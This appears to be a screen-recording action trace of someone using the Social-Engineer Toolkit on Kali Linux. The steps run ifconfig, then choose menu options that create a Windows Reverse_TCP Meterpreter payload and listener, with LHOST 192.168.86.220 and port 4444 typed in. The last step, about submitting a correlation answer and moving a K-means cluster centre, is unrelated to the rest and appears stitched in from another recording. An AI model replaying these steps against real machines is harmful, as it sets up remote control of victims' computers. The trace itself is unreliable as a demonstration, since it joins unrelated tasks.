
Step: Run ifconfig to list the Kali machine's network interfaces and IP addresses
type("ifconfig")

Step: Start setoolkit and choose Social-Engineering Attacks, then Create a Payload and Listener
type("setoolkit")

type("1")

type("4")

Step: Pick Windows Reverse_TCP Meterpreter, enter LHOST 192.168.86.220 from ifconfig, and port 4444
type("2")

left_click(259, 155)

left_click(553, 155)

type("192.168.86.220")

type("4444")

Step: Submit the correlation answer, continue, then move the purple cluster centre and change K
left_click(862, 647)
